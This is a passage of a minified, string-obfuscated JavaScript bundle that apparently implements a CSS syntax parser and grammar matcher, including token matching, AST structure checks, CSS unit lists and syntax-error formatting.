q=y[Av(0xca2)]-0x1;q>=0x0;q--){const K=y[q];let R;R=y[Av(0xca2)]>0x1?Q(E,y[Av(0xbc8)](function(D){return D!==K;}),!0x1):j,x=W(K,R,x);}return x;}case'||':{if(y[Av(0xca2)]>0x5)return{'type':Av(0x5be),'terms':y,'all':!0x1};let D=J?j:A;for(let S=y[Av(0xca2)]-0x1;S>=0x0;S--){const m0=y[S];let m1;m1=y[Av(0xca2)]>0x1?Q(E,y[Av(0xbc8)](function(m2){return m2!==m0;}),!0x0):j,D=W(m0,m1,D);}return D;}}}function F(E){const Al=A5;if(Al(0xede)==typeof E)return{'type':Al(0xc61),'fn':E};switch(E[Al(0x2ff)]){case Al(0x94a):{let y=Q(E[Al(0xddb)],E[Al(0x6bd)][Al(0x114)](F),!0x1);return E[Al(0x92c)]&&(y=W(y,G,A)),y;}case Al(0xb23):return function(J){const Az=Al;let I=j,Z=F(J[Az(0xa30)]);if(0x0===J[Az(0x449)])Z=W(Z,G,A),I=W(Z,null,A),I[Az(0xc36)]=W(j,j,I),J[Az(0x6f2)]&&(I[Az(0xc36)][Az(0x83d)]=W({'type':Az(0xd54),'syntax':J},I,A));else{for(let O=J[Az(0x596)]||0x1;O<=J[Az(0x449)];O++)J[Az(0x6f2)]&&I!==j&&(I=W({'type':Az(0xd54),'syntax':J},I,A)),I=W(Z,W(j,j,I),A);}if(0x0===J[Az(0x596)])I=W(j,j,I);else{for(let b=0x0;b<J[Az(0x596)]-0x1;b++)J[Az(0x6f2)]&&I!==j&&(I=W({'type':Az(0xd54),'syntax':J},I,A)),I=W(Z,I,A);}return I;}(E);case Al(0x97a):{const J=F(E[Al(0xa30)]),I=F(N([N([{'type':Al(0xe73),'name':Al(0x251)},{'type':Al(0xe42),'name':Al(0x493)}]),N([{'type':Al(0xe42),'name':Al(0x493)},N([{'type':Al(0xb23),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':Al(0xe73),'name':Al(0xd14)},{'type':Al(0xe42),'name':Al(0x493)}])},{'type':Al(0xb23),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':Al(0xe73),'name':'or'},{'type':Al(0xe42),'name':Al(0x493)}])}],'|')])],'|')),Z=F(N([{'type':Al(0xe42),'name':Al(0x598)},N([{'type':Al(0xaf5),'value':'('},{'type':Al(0xe42),'name':Al(0x187)},{'type':Al(0xaf5),'value':')'}]),{'type':Al(0xe42),'name':Al(0xa99)}],'|'));return U(Z,{'!term':J,'!self':I}),U(I,{'!boolean-group':Z}),I;}case Al(0xe42):case Al(0x5d8):return{'type':E[Al(0x2ff)],'name':E[Al(0xe6)],'syntax':E};case Al(0xe73):return{'type':E[Al(0x2ff)],'name':E[Al(0xe6)][Al(0x3cd)](),'syntax':E};case Al(0x1e5):return{'type':E[Al(0x2ff)],'name':'@'+E[Al(0xe6)][Al(0x3cd)](),'syntax':E};case Al(0xbd8):return{'type':E[Al(0x2ff)],'name':E[Al(0xe6)][Al(0x3cd)]()+'(','syntax':E};case Al(0x46c):return 0x3===E[Al(0xb18)][Al(0xca2)]?{'type':Al(0xaf5),'value':E[Al(0xb18)][Al(0x320)](0x1),'syntax':E}:{'type':E[Al(0x2ff)],'value':E[Al(0xb18)][Al(0x928)](0x1,E[Al(0xb18)][Al(0xca2)]-0x2)[Al(0xa8)](/\\'/g,'\x27'),'syntax':E};case Al(0xaf5):return{'type':E[Al(0x2ff)],'value':E[Al(0xb18)],'syntax':E};case Al(0xd54):return{'type':E[Al(0x2ff)],'syntax':E};default:throw new Error(Al(0x624),E[Al(0x2ff)]);}}function Y(E,y){const An=A5;return An(0xe28)==typeof E&&(E=(0x0,B['q'])(E)),{'type':An(0x9e1),'match':F(E),'syntax':y||null,'source':E};}},0x16e6:(P,X,L)=>{'use strict';const AP=a2v;L['d'](X,{'wg':()=>J});var B=L(0x2613),j=L(0xb59);const {hasOwnProperty:A}=Object[AP(0xeb1)],G=0x0,w=0x1,C=0x2,W=0x3,T=AP(0xb7e),k=AP(0xd7d),N=AP(0x527),U=0x3a98;let Q=0x0;function F(I,Z){const AX=AP;if(I[AX(0xca2)]!==Z[AX(0xca2)])return!0x1;for(let O=0x0;O<I[AX(0xca2)];O++){const V=Z[AX(0x1f1)](O);let M=I[AX(0x1f1)](O);if(M>=0x41&&M<=0x5a&&(M|=0x20),M!==V)return!0x1;}return!0x0;}function Y(I){const Ag=AP;return null===I||I[Ag(0x2ff)]===j['A9']||I[Ag(0x2ff)]===j['zt']||I[Ag(0x2ff)]===j['AJ']||I[Ag(0x2ff)]===j['hk']||I[Ag(0x2ff)]===j['X6']||function(Z){const AL=Ag;return Z[AL(0x2ff)]===j['_i']&&'?'!==Z[AL(0xb18)];}(I);}function E(I){const AB=AP;return null===I||I[AB(0x2ff)]===j['no']||I[AB(0x2ff)]===j['Oh']||I[AB(0x2ff)]===j['Q0']||I[AB(0x2ff)]===j['_i']&&'/'===I[AB(0xb18)];}function J(I,Z,O){const Ah=AP,V=function(q,K,R){const Aw=a2v;function D(){const Aj=a2v;do{mz++,ml=mz<q[Aj(0xca2)]?q[mz]:null;}while(null!==ml&&(ml[Aj(0x2ff)]===j['M$']||ml[Aj(0x2ff)]===j['Mw']));}function m0(mX){const AA=a2v,mg=mz+mX;return mg<q[AA(0xca2)]?q[mg]:null;}function m1(mX,mg){return{'nextState':mX,'matchStack':mP,'syntaxStack':m6,'thenStack':m7,'tokenIndex':mz,'prev':mg};}function m2(mX){m7={'nextState':mX,'matchStack':mP,'syntaxStack':m6,'prev':m7};}function m3(mX){m8=m1(mX,m8);}function m4(){const Au=a2v;mP={'type':w,'syntax':K[Au(0x3bc)],'token':ml,'prev':mP},D(),m9=null,mz>mn&&(mn=mz);}function m5(){const AG=a2v;mP=mP[AG(0x2ff)]===C?mP[AG(0xca8)]:{'type':W,'syntax':m6[AG(0x3bc)],'token':mP[AG(0x8d4)],'prev':mP},m6=m6[AG(0xca8)];}let m6=null,m7=null,m8=null,m9=null,mm=0x0,mv=null,ml=null,mz=-0x1,mn=0x0,mP={'type':G,'syntax':null,'token':null,'prev':null};for(D();null===mv&&++mm<U;)switch(K[Aw(0x2ff)]){case Aw(0xb7e):if(null===m7){if(null!==ml&&(mz!==q[Aw(0xca2)]-0x1||'\x5c0'!==ml[Aw(0xb18)]&&'\x5c9'!==ml[Aw(0xb18)])){K=B['$n'];break;}mv=T;break;}if((K=m7[Aw(0xc9d)])===B['mX']){if(m7[Aw(0x456)]===mP){K=B['$n'];break;}K=B['E_'];}for(;m7[Aw(0xbca)]!==m6;)m5();m7=m7[Aw(0xca8)];break;case Aw(0xd7d):if(null!==m9&&!0x1!==m9)(null===m8||mz>m8[Aw(0x1c7)])&&(m8=m9,m9=!0x1);else{if(null===m8){mv=k;break;}}K=m8[Aw(0xc9d)],m7=m8[Aw(0x54c)],m6=m8[Aw(0xbca)],mP=m8[Aw(0x456)],mz=m8[Aw(0x1c7)],ml=mz<q[Aw(0xca2)]?q[mz]:null,m8=m8[Aw(0xca8)];break;case Aw(0x9e1):K=K[Aw(0x6be)];break;case'If':K[Aw(0x83d)]!==B['$n']&&m3(K[Aw(0x83d)]),K[Aw(0xc36)]!==B['E_']&&m2(K[Aw(0xc36)]),K=K[Aw(0x6be)];break;case Aw(0x5be):K={'type':Aw(0x151),'syntax':K,'index':0x0,'mask':0x0};break;case Aw(0x151):{const mL=K[Aw(0x3bc)][Aw(0x6bd)];if(K[Aw(0xb1f)]===mL[Aw(0xca2)]){if(0x0===K[Aw(0x7a5)]||K[Aw(0x3bc)][Aw(0xdfd)]){K=B['$n'];break;}K=B['E_'];break;}if(K[Aw(0x7a5)]===(0x1<<mL[Aw(0xca2)])-0x1){K=B['E_'];break;}for(;K[Aw(0xb1f)]<mL[Aw(0xca2)];K[Aw(0xb1f)]++){const mB=0x1<<K[Aw(0xb1f)];if(!(K[Aw(0x7a5)]&mB)){m3(K),m2({'type':Aw(0x3e4),'syntax':K[Aw(0x3bc)],'mask':K[Aw(0x7a5)]|mB}),K=mL[K[Aw(0xb1f)]++];break;}}break;}case Aw(0x3e4):K={'type':Aw(0x151),'syntax':K[Aw(0x3bc)],'index':0x0,'mask':K[Aw(0x7a5)]};break;case Aw(0x8cc):if(null!==ml){let mj=ml[Aw(0xb18)][Aw(0x3cd)]();if(-0x1!==mj[Aw(0x36e)]('\x5c')&&(mj=mj[Aw(0xa8)](/\\[09].*$/,'')),A[Aw(0x273)](K[Aw(0x114)],mj)){K=K[Aw(0x114)][mj];break;}}K=B['$n'];break;case Aw(0xc61):{const mA=null!==m6?m6[Aw(0xcc9)]:null,mu=mz+Math[Aw(0x5dc)](K['fn'](ml,m0,mA));if(!isNaN(mu)&&mu>mz){for(;mz<mu;)m4();K=B['E_'];}else K=B['$n'];break;}case Aw(0xe42):case Aw(0x5d8):{const mG=Aw(0xe42)===K[Aw(0x2ff)]?Aw(0x9e9):Aw(0x63c),mw=A[Aw(0x273)](R,mG)?R[mG][K[Aw(0xe6)]]:null;if(!mw||!mw[Aw(0x6be)])throw new Error(Aw(0xcb9)+(Aw(0xe42)===K[Aw(0x2ff)]?'<'+K[Aw(0xe6)]+'>':'<\x27'+K[Aw(0xe6)]+'\x27>'));if(!0x1!==m9&&null!==ml&&Aw(0xe42)===K[Aw(0x2ff)]&&(Aw(0x13b)===K[Aw(0xe6)]&&ml[Aw(0x2ff)]===j['Vy']||Aw(0xca2)===K[Aw(0xe6)]&&'0'===ml[Aw(0xb18)])){null===m9&&(m9=m1(K,m8)),K=B['$n'];break;}m6={'syntax':K[Aw(0x3bc)],'opts':K[Aw(0x3bc)][Aw(0xcc9)]||null!==m6&&m6[Aw(0xcc9)]||null,'prev':m6},mP={'type':C,'syntax':K[Aw(0x3bc)],'token':mP[Aw(0x8d4)],'prev':mP},K=mw[Aw(0x8b5)]||mw[Aw(0x6be)];break;}case Aw(0xe73):{const mh=K[Aw(0xe6)];if(null!==ml){let mi=ml[Aw(0xb18)];if(-0x1!==mi[Aw(0x36e)]('\x5c')&&(mi=mi[Aw(0xa8)](/\\[09].*$/,'')),F(mi,mh)){m4(),K=B['E_'];break;}}K=B['$n'];break;}case Aw(0x1e5):case Aw(0xbd8):if(null!==ml&&F(ml[Aw(0xb18)],K[Aw(0xe6)])){m4(),K=B['E_'];break;}K=B['$n'];break;case Aw(0xaf5):if(null!==ml&&ml[Aw(0xb18)]===K[Aw(0xb18)]){m4(),K=B['E_'];break;}K=B['$n'];break;case Aw(0xd54):null!==ml&&ml[Aw(0x2ff)]===j['A9']?Y(mP[Aw(0x8d4)])?K=B['$n']:(m4(),K=E(ml)?B['$n']:B['E_']):K=Y(mP[Aw(0x8d4)])||E(ml)?B['E_']:B['$n'];break;case Aw(0x46c):let mX='',mg=mz;for(;mg<q[Aw(0xca2)]&&mX[Aw(0xca2)]<K[Aw(0xb18)][Aw(0xca2)];mg++)mX+=q[mg][Aw(0xb18)];if(F(mX,K[Aw(0xb18)])){for(;mz<mg;)m4();K=B['E_'];}else K=B['$n'];break;default:throw new Error(Aw(0x9bc)+K[Aw(0x2ff)]);}switch(Q+=mm,mv){case null:console[Aw(0x28c)](Aw(0x136)+U+Aw(0x299)),mv=N,mP=null;break;case T:for(;null!==m6;)m5();break;default:mP=null;}return{'tokens':q,'reason':mv,'iterations':mm,'match':mP,'longestMatch':mn};}(I,Z,O||{});if(null===V[Ah(0x6be)])return V;let M=V[Ah(0x6be)],H=V[Ah(0x6be)]={'syntax':Z[Ah(0x3bc)]||null,'match':[]};const x=[H];for(M=function(q){const Ai=Ah;let K=null,R=null,D=q;for(;null!==D;)R=D[Ai(0xca8)],D[Ai(0xca8)]=K,K=D,D=R;return K;}(M)[Ah(0xca8)];null!==M;){switch(M[Ah(0x2ff)]){case C:H[Ah(0x6be)][Ah(0x194)](H={'syntax':M[Ah(0x3bc)],'match':[]}),x[Ah(0x194)](H);break;case W:x[Ah(0x35c)](),H=x[x[Ah(0xca2)]-0x1];break;default:H[Ah(0x6be)][Ah(0x194)]({'syntax':M[Ah(0x3bc)]||null,'token':M[Ah(0x8d4)][Ah(0xb18)],'node':M[Ah(0x8d4)][Ah(0x668)]});}M=M[Ah(0xca8)];}return V;}},0x2507:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>j});var L=g(0x11ac);const B={'decorator'(A){const u=[];let G=null;return{...A,'node'(w){const AC=a2v,h=G;G=w,A[AC(0x668)][AC(0x273)](this,w),G=h;},'emit'(w,h,C){const AW=a2v;u[AW(0x194)]({'type':h,'value':w,'node':C?null:G});},'result':()=>u};}};function j(A,u){const AT=a2v;return AT(0xe28)==typeof A?function(G){const Ak=AT,w=[];return(0x0,L['qw'])(G,(h,C,W)=>w[Ak(0x194)]({'type':h,'value':G[Ak(0x2a4)](C,W),'node':null})),w;}(A):u[AT(0xd1d)](A,B);}},0x193f:(P,X,g)=>{'use strict';g['d'](X,{'V':()=>A});var L=g(0x1aa);function B(u){const AN=a2v;return AN(0x668)in u?u[AN(0x668)]:B(u[AN(0x6be)][0x0]);}function j(u){const AU=a2v;return AU(0x668)in u?u[AU(0x668)]:j(u[AU(0x6be)][u[AU(0x6be)][AU(0xca2)]-0x1]);}function A(u,G,w,h,C){const Ao=a2v,W=[];return null!==w[Ao(0xbd9)]&&function T(k){const AQ=Ao;if(null!==k[AQ(0x3bc)]&&k[AQ(0x3bc)][AQ(0x2ff)]===h&&k[AQ(0x3bc)][AQ(0xe6)]===C){const N=B(k),U=j(k);u[AQ(0x3bc)][AQ(0xa0d)](G,function(Q,F,Y){const AF=AQ;if(Q===N){const E=new L['B']();do{if(E[AF(0x5b3)](F[AF(0x466)]),F[AF(0x466)]===U)break;F=F[AF(0x399)];}while(null!==F);W[AF(0x194)]({'parent':Y,'nodes':E});}});}Array[AQ(0x5a8)](k[AQ(0x6be)])&&k[AQ(0x6be)][AQ(0xc7e)](T);}(w[Ao(0xbd9)]),W;}},0x2342:(P,X,g)=>{'use strict';const Ar=a2v;g['d'](X,{'y':()=>C});var L=g(0x1aa);const {hasOwnProperty:B}=Object[Ar(0xeb1)];function j(W){const AY=Ar;return AY(0x72c)==typeof W&&isFinite(W)&&Math[AY(0x5dc)](W)===W&&W>=0x0;}function A(W){const AE=Ar;return Boolean(W)&&j(W[AE(0x21b)])&&j(W[AE(0x188)])&&j(W[AE(0x2fc)]);}function G(W,T){return function(k,N){const Ay=a2v;if(!k||k[Ay(0x80d)]!==Object)return N(k,Ay(0x350));for(let U in k){let Q=!0x0;if(!0x1!==B[Ay(0x273)](k,U)){if(Ay(0x2ff)===U)k[Ay(0x2ff)]!==W&&N(k,Ay(0xd95)+k[Ay(0x2ff)]+Ay(0xe90)+W+'`');else{if(Ay(0xe25)===U){if(null===k[Ay(0xe25)])continue;if(k[Ay(0xe25)]&&k[Ay(0xe25)][Ay(0x80d)]===Object){if(Ay(0xe28)!=typeof k[Ay(0xe25)][Ay(0x2d6)])U+=Ay(0x427);else{if(A(k[Ay(0xe25)][Ay(0x351)])){if(A(k[Ay(0xe25)][Ay(0x5e3)]))continue;U+=Ay(0xe1a);}else U+=Ay(0x508);}}Q=!0x1;}else{if(T[Ay(0xceb)](U)){Q=!0x1;for(let F=0x0;!Q&&F<T[U][Ay(0xca2)];F++){const Y=T[U][F];switch(Y){case String:Q=Ay(0xe28)==typeof k[U];break;case Boolean:Q=Ay(0xe1b)==typeof k[U];break;case null:Q=null===k[U];break;default:Ay(0xe28)==typeof Y?Q=k[U]&&k[U][Ay(0x2ff)]===Y:Array[Ay(0x5a8)](Y)&&(Q=k[U]instanceof L['B']);}}}else N(k,Ay(0x322)+U+Ay(0x89)+W+Ay(0x6e9));}}Q||N(k,Ay(0x9d1)+W+'.'+U+'`');}}for(const E in T)B[Ay(0x273)](T,E)&&!0x1===B[Ay(0x273)](k,E)&&N(k,Ay(0xcb6)+W+'.'+E+Ay(0xeea));};}function w(W,T){const AJ=Ar,k=[];for(let N=0x0;N<W[AJ(0xca2)];N++){const U=W[N];if(U===String||U===Boolean)k[AJ(0x194)](U[AJ(0xe6)][AJ(0x3cd)]());else{if(null===U)k[AJ(0x194)](AJ(0x2dd));else{if(AJ(0xe28)==typeof U)k[AJ(0x194)](U);else{if(!Array[AJ(0x5a8)](U))throw new Error(AJ(0x14c)+U+AJ(0x71d)+T+AJ(0x8c6));k[AJ(0x194)](AJ(0xd1b)+(w(U,T)||AJ(0xad5))+'>');}}}}return k[AJ(0xaca)](AJ(0xda));}function h(W,T){const AI=Ar,k=T[AI(0x61e)],N={'type':String,'loc':!0x0},U={'type':'\x22'+W+'\x22'};for(const Q in k){if(!0x1===B[AI(0x273)](k,Q))continue;const F=N[Q]=Array[AI(0x5a8)](k[Q])?k[Q][AI(0x2a4)]():[k[Q]];U[Q]=w(F,W+'.'+Q);}return{'docs':U,'check':G(W,N)};}function C(W){const Af=Ar,T={};if(W[Af(0x668)]){for(const k in W[Af(0x668)])if(B[Af(0x273)](W[Af(0x668)],k)){const N=W[Af(0x668)][k];if(!N[Af(0x61e)])throw new Error(Af(0xb78)+k+Af(0xd8e));T[k]=h(k,N);}}return T;}},0x11e:(P,X,g)=>{'use strict';function L(G){const AO=a2v;function w(C){const AZ=a2v;return null!==C&&(AZ(0xe42)===C[AZ(0x2ff)]||AZ(0x5d8)===C[AZ(0x2ff)]||AZ(0xe73)===C[AZ(0x2ff)]);}let h=null;return null!==this[AO(0xbd9)]&&function C(W){const Ap=AO;if(Array[Ap(0x5a8)](W[Ap(0x6be)])){for(let T=0x0;T<W[Ap(0x6be)][Ap(0xca2)];T++)if(C(W[Ap(0x6be)][T]))return w(W[Ap(0x3bc)])&&h[Ap(0xe46)](W[Ap(0x3bc)]),!0x0;}else{if(W[Ap(0x668)]===G)return h=w(W[Ap(0x3bc)])?[W[Ap(0x3bc)]]:[],!0x0;}return!0x1;}(this[AO(0xbd9)]),h;}function B(G,w){const Ab=a2v;return u(this,G,h=>Ab(0xe42)===h[Ab(0x2ff)]&&h[Ab(0xe6)]===w);}function j(G,w){const As=a2v;return u(this,G,h=>As(0x5d8)===h[As(0x2ff)]&&h[As(0xe6)]===w);}function A(G){const AV=a2v;return u(this,G,w=>AV(0xe73)===w[AV(0x2ff)]);}function u(G,w,h){const Ad=a2v,C=L[Ad(0x273)](G,w);return null!==C&&C[Ad(0xb42)](h);}g['r'](X),g['d'](X,{'getTrace':()=>L,'isKeyword':()=>A,'isProperty':()=>j,'isType':()=>B});},0xec0:(P,X,g)=>{'use strict';const Aa=a2v;g['r'](X),g['d'](X,{'angle':()=>B,'decibel':()=>h,'flex':()=>w,'frequency':()=>A,'length':()=>L,'resolution':()=>G,'semitones':()=>C,'time':()=>j});const L=['cm','mm','q','in','pt','pc','px','em',Aa(0x6bc),'ex',Aa(0xd7c),Aa(0x5e7),Aa(0x31c),'ch',Aa(0x5b6),'ic',Aa(0xbae),'lh',Aa(0xb43),'vw',Aa(0xd0b),Aa(0x89e),Aa(0xd94),'vh',Aa(0x602),Aa(0x2b3),Aa(0x1a3),'vi',Aa(0x77e),Aa(0x70a),Aa(0xd84),'vb',Aa(0x1bb),Aa(0xe22),Aa(0xe5a),Aa(0x143),Aa(0x734),Aa(0xc68),Aa(0xe81),Aa(0x1df),Aa(0xaeb),Aa(0x19b),Aa(0xb29),Aa(0x4d3),Aa(0xb2b),Aa(0xe7a),Aa(0x19e),Aa(0xd17),Aa(0x519)],B=[Aa(0x776),Aa(0x15a),Aa(0x914),Aa(0x9ef)],j=['s','ms'],A=['hz',Aa(0x40a)],G=[Aa(0xa07),Aa(0xad),Aa(0xe18),'x'],w=['fr'],h=['db'],C=['st'];},0x23a3:(P,X,g)=>{'use strict';const AM=a2v;g['d'](X,{'u':()=>G});var L=g(0x192b);const B=0x64,j=0x3c,A=AM(0x5aa);function u({source:w,line:C,column:W,baseLine:T,baseColumn:k},N){const Ac=AM;function U(J,I){const Ae=a2v;return Q[Ae(0x2a4)](J,I)[Ae(0x114)]((f,Z)=>String(J+Z+0x1)[Ae(0x119)](E)+'\x20|'+f)[Ae(0xaca)]('\x0a');}const Q=('\x0a'[Ac(0x149)](Math[Ac(0x449)](T-0x1,0x0))+'\x20'[Ac(0x149)](Math[Ac(0x449)](k-0x1,0x0))+w)[Ac(0x91a)](/\r\n?|\n|\f/),F=Math[Ac(0x449)](0x1,C-N)-0x1,Y=Math[Ac(0x596)](C+N,Q[Ac(0xca2)]+0x1),E=Math[Ac(0x449)](0x4,String(Y)[Ac(0xca2)])+0x1;let y=0x0;(W+=(A[Ac(0xca2)]-0x1)*(Q[C-0x1][Ac(0x928)](0x0,W-0x1)[Ac(0x6be)](/\t/g)||[])[Ac(0xca2)])>B&&(y=W-j+0x3,W=j-0x2);for(let J=F;J<=Y;J++)J>=0x0&&J<Q[Ac(0xca2)]&&(Q[J]=Q[J][Ac(0xa8)](/\t/g,A),Q[J]=(y>0x0&&Q[J][Ac(0xca2)]>y?'…':'')+Q[J][Ac(0x928)](y,B-0x2)+(Q[J][Ac(0xca2)]>y+B-0x1?'…':''));return[U(F,C),new Array(W+E+0x2)[Ac(0xaca)]('-')+'^',U(C,Y)][Ac(0xbc8)](Boolean)[Ac(0xaca)]('\x0a')[Ac(0xa8)](/^(\s+\d+\s+\|\n)+/,'')[Ac(0xa8)](/\n(\s+\d+\s+\|)+$/,'');}function G(w,h,C,W,T,k=0x1,N=0x1){const At=AM;return Object[At(0xea2)]((0x0,L['a'])(At(0x879),w),{'source':h,'offset':C,'line':W,'column':T,'sourceFragment':U=>u({'source':h,'line':W,'column':T,'baseLine':k,'baseColumn':N},isNaN(U)?0x0:U),get 'formattedMessage'(){const AH=At;return AH(0x6d0)+w+'\x0a'+u({'source':h,'line':W,'column':T,'baseLine':k,'baseColumn':N},0x2);}});}},0x1766:(P,X,L)=>{'use strict';L['d'](X,{'C':()=>F});var B=L(0x1aa),j=L(0x23a3),A=L(0x11ac),G=L(0x245f);const w=()=>{},C=0x21,W=0x23,T=0x3b,k=0x7b,N=0x0;function U(Y){return function(){return this[Y]();};}function Q(Y){const Ax=a2v,E=Object[Ax(0x297)](null);for(const y of Object[Ax(0xb54)](Y)){const J=Y[y],I=J[Ax(0x2c2)]||J;I&&(E[y]=I);}return E;}function F(Y){const Aq=a2v;let E='',J=Aq(0xa71),I=!0x1,Z=w,O=!0x1;const V=new A['A1'](),M=Object[Aq(0xea2)](new A['eV'](),function(H){const AK=Aq,x={'context':Object[AK(0x297)](null),'features':Object[AK(0xea2)](Object[AK(0x297)](null),H[AK(0x1e7)]),'scope':Object[AK(0xea2)](Object[AK(0x297)](null),H[AK(0x9ad)]),'atrule':Q(H[AK(0x697)]),'pseudo':Q(H[AK(0x72a)]),'node':Q(H[AK(0x668)])};for(const [q,K]of Object[AK(0x83b)](H[AK(0x981)]))switch(typeof K){case AK(0xede):x[AK(0xe0a)][q]=K;break;case AK(0xe28):x[AK(0xe0a)][q]=U(K);}return{'config':x,...x,...x[AK(0x668)]};}(Y||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':G['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':H=>H===k?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':H=>H===k||H===T?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':H=>H===C||H===T?0x1:0x0,'consumeUntilSemicolonIncluded':H=>H===T?0x2:0x0,'createList':()=>new B['B'](),'createSingleNodeList':H=>new B['B']()[Aq(0x5b3)](H),'getFirstListNode':H=>H&&H[Aq(0xaae)],'getLastListNode':H=>H&&H[Aq(0x7bb)],'parseWithFallback'(H,x){const AR=Aq,q=this[AR(0x1c7)];try{return H[AR(0x273)](this);}catch(K){if(O)throw K;this[AR(0x25c)](q-this[AR(0x1c7)]);const R=x[AR(0x273)](this);return O=!0x0,Z(K,R),O=!0x1,R;}},'lookupNonWSType'(H){const AD=Aq;let x;do{if(x=this[AD(0x50b)](H++),x!==A['M$']&&x!==A['Mw'])return x;}while(x!==N);return N;},'charCodeAt':H=>H>=0x0&&H<E[Aq(0xca2)]?E[Aq(0x1f1)](H):0x0,'substring':(H,x)=>E[Aq(0x44d)](H,x),'substrToCursor'(H){const AS=Aq;return this[AS(0x2d6)][AS(0x44d)](H,this[AS(0x1d0)]);},'cmpChar':(H,x)=>(0x0,A['Nb'])(E,H,x),'cmpStr':(H,x,q)=>(0x0,A['$C'])(E,H,x,q),'consume'(H){const u0=Aq,x=this[u0(0x1d0)];return this[u0(0xead)](H),this[u0(0xdde)](x);},'consumeFunctionName'(){const u1=Aq,H=E[u1(0x44d)](this[u1(0x1d0)],this[u1(0x22f)]-0x1);return this[u1(0xead)](A['zt']),H;},'consumeNumber'(H){const u2=Aq,x=E[u2(0x44d)](this[u2(0x1d0)],(0x0,A['yQ'])(E,this[u2(0x1d0)]));return this[u2(0xead)](H),x;},'eat'(H){const u3=Aq;if(this[u3(0x37b)]!==H){const x=A['uX'][H][u3(0x2a4)](0x0,-0x6)[u3(0xa8)](/-/g,'\x20')[u3(0xa8)](/^./,R=>R[u3(0xb6)]());let q=(/[[\](){}]/[u3(0xe1e)](x)?'\x22'+x+'\x22':x)+u3(0x3e1),K=this[u3(0x1d0)];switch(H){case A['Vy']:this[u3(0x37b)]===A['zt']||this[u3(0x37b)]===A['s0']?(K=this[u3(0x22f)]-0x1,q=u3(0xeaf)):q=u3(0xaf8);break;case A['Vw']:this[u3(0xa87)](W)&&(this[u3(0x399)](),K++,q=u3(0x165));break;case A['Ne']:this[u3(0x37b)]===A['wN']&&(K=this[u3(0x22f)],q=u3(0x748));}this[u3(0x863)](q,K);}this[u3(0x399)]();},'eatIdent'(H){const u4=Aq;this[u4(0x37b)]===A['Vy']&&!0x1!==this[u4(0x5f9)](0x0,H)||this[u4(0x863)](u4(0x290)+H+u4(0x844)),this[u4(0x399)]();},'eatDelim'(H){const u5=Aq;this[u5(0xa87)](H)||this[u5(0x863)](u5(0xb38)+String[u5(0xd5d)](H)+u5(0x844)),this[u5(0x399)]();},'getLocation':(H,x)=>I?V[Aq(0xbe4)](H,x,J):null,'getLocationFromList'(H){const u6=Aq;if(I){const x=this[u6(0xad6)](H),q=this[u6(0x571)](H);return V[u6(0xbe4)](null!==x?x[u6(0xe25)][u6(0x351)][u6(0x21b)]-V[u6(0x5ab)]:this[u6(0x1d0)],null!==q?q[u6(0xe25)][u6(0x5e3)][u6(0x21b)]-V[u6(0x5ab)]:this[u6(0x1d0)],J);}return null;},'error'(H,x){const u7=Aq,q=void 0x0!==x&&x<E[u7(0xca2)]?V[u7(0xeda)](x):this[u7(0x751)]?V[u7(0xeda)]((0x0,A['Z4'])(E,E[u7(0xca2)]-0x1)):V[u7(0xeda)](this[u7(0x1d0)]);throw new j['u'](H||u7(0x1b6),E,q[u7(0x21b)],q[u7(0x188)],q[u7(0x2fc)],V[u7(0xcf7)],V[u7(0x160)]);}});return Object[Aq(0xea2)](function(H,x){const u8=Aq;E=H,x=x||{},M[u8(0x135)](E,A['qw']),V[u8(0x135)](E,x[u8(0x21b)],x[u8(0x188)],x[u8(0x2fc)]),J=x[u8(0x661)]||u8(0xa71),I=Boolean(x[u8(0x9bd)]),Z=u8(0xede)==typeof x[u8(0xe50)]?x[u8(0xe50)]:w,O=!0x1,M[u8(0x611)]=!(u8(0x611)in x)||Boolean(x[u8(0x611)]),M[u8(0xe00)]=!(u8(0xe00)in x)||Boolean(x[u8(0xe00)]),M[u8(0x628)]=!(u8(0x628)in x)||Boolean(x[u8(0x628)]),M[u8(0x2af)]=u8(0x2af)in x&&Boolean(x[u8(0x2af)]);const {context:q=u8(0x498),onComment:K}=x;if(q in M[u8(0xe0a)]==0x0)throw new Error(u8(0x64d)+q+'`');u8(0xede)==typeof K&&M[u8(0x686)]((D,S,m0)=>{const u9=u8;if(D===A['Mw']){const m1=M[u9(0xeda)](S,m0),m2=(0x0,A['$C'])(E,m0-0x2,m0,'*/')?E[u9(0x2a4)](S+0x2,m0-0x2):E[u9(0x2a4)](S+0x2,m0);K(m2,m1);}});const R=M[u8(0xe0a)][q][u8(0x273)](M,x);return M[u8(0x751)]||M[u8(0x863)](),R;},{'SyntaxError':j['u'],'config':M[Aq(0x2a5)]});}},0x245f:(P,X,g)=>{'use strict';g['d'](X,{'s':()=>B});var L=g(0x11ac);function B(j){const um=a2v,A=this[um(0x372)]();let u=!0x1;const G={'recognizer':j};for(;!this[um(0x751)];){switch(this[um(0x37b)]){case L['Mw']:this[um(0x399)]();continue;case L['M$']:u=!0x0,this[um(0x399)]();continue;}let w=j[um(0x57c)][um(0x273)](this,G);if(void 0x0===w)break;u&&(j[um(0x652)]&&j[um(0x652)][um(0x273)](this,w,A,G),u=!0x1),A[um(0x194)](w);}return u&&j[um(0x652)]&&j[um(0x652)][um(0x273)](this,null,A,G),A;}},0x1db5:(P,X,g)=>{'use strict';const uv=a2v;g['d'](X,{'A':()=>j});var L=g(0x11ac);const B=new Set([uv(0x840),uv(0xd14),uv(0x251),'or']),j={'parse':{'prelude'(){const ul=uv,A=this[ul(0x372)]();if(this[ul(0x37b)]===L['Vy']){const u=this[ul(0x44d)](this[ul(0x1d0)],this[ul(0x22f)]);B[ul(0xaf4)](u[ul(0x3cd)]())||A[ul(0x194)](this[ul(0x81e)]());}return A[ul(0x194)](this[ul(0xc2e)](ul(0xc28))),A;},'block'(A=!0x1){const uz=uv;return this[uz(0x34c)](A);}}};},0x113f:(P,X,g)=>{'use strict';g['d'](X,{'A':()=>L});const L={'parse':{'prelude':null,'block'(){const un=a2v;return this[un(0x34c)](!0x0);}}};},0x1109:(P,X,g)=>{'use 